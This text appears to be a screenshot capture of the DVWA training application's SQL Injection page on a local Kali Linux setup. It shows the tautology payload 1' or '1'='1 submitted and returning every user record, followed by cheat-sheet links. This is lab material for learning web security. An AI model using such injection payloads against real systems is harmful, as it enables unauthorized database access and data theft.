 Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: SQL Inject
127.0.0.1/vulnerabilities/sqli/?id=1'+or+'1'%3D'1&Submit=Submit# 120%
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID: 1' or '1'='1 Submit
ID: 1' or '1'='1
First name: admin
Surname: admin
ID: 1' or '1'='1
First name: Gordon
Surname: Brown
ID: 1' or '1'='1
First name: Hack
Surname: Me
ID: 1' or '1'='1
First name: Pablo
Surname: Picasso
ID: 1' or '1'='1
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection